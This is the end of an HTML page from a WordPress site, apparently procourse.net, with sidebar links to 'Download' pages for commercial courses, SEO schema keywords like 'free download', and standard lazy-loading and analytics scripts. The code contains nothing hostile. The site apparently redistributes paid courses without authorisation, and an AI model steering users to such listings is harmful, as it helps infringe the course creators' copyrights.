</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Matt Bockenstette – Cross Promo Mastery"}]},{"@type":"WebPage","@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#webpage","url":"https://procourse.net/matt-bockenstette-cross-promo-mastery/","inLanguage":"en-US","name":"Matt Bockenstette – Cross Promo Mastery &#8211; Procourse","description":"Matt Bockenstette – Cross Promo Mastery Download What You Get: MODULE #1 Inside “ Module #1 ,” we’ll discuss the quick story related to WHY this micro-course wa","datePublished":"2022-09-21T21:36:44+05:30","dateModified":"2022-10-27T14:36:44+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#thumbnail"},"image":{"@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#readaction","target":"https://procourse.net/matt-bockenstette-cross-promo-mastery/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#thumbnail","url":"https://procourse.net/wp-content/uploads/2022/09/matt-bockenstette-e28093-cross-promo-mastery-600x328-1.png","contentUrl":"https://procourse.net/wp-content/uploads/2022/09/matt-bockenstette-e28093-cross-promo-mastery-600x328-1.png","width":600,"height":328},{"@type":"Article","@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#article","url":"https://procourse.net/matt-bockenstette-cross-promo-mastery/","headline":"Matt Bockenstette – Cross Promo Mastery","datePublished":"2022-09-21T21:36:44+05:30","dateModified":"2022-10-27T14:36:44+05:30","wordCount":578,"keywords":["Category: Uncategorized","free download Matt Bockenstette – Cross Promo Mastery","free Matt Bockenstette – Cross Promo Mastery","get Matt Bockenstette – Cross Promo Mastery","Matt Bockenstette – Cross Promo Mastery","Matt Bockenstette – Cross Promo Mastery download","Matt Bockenstette – Cross Promo Mastery free","Matt Bockenstette – Cross Promo Mastery free download","Matt Bockenstette – Cross Promo Mastery get","Tags: download Matt Bockenstette – Cross Promo Mastery"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#webpage"},"image":{"@id":"https://procourse.net/matt-bockenstette-cross-promo-mastery/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1768867485"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"6e7f7ce145","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"7169a3f9c9"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 00:26:36 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 00:26:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->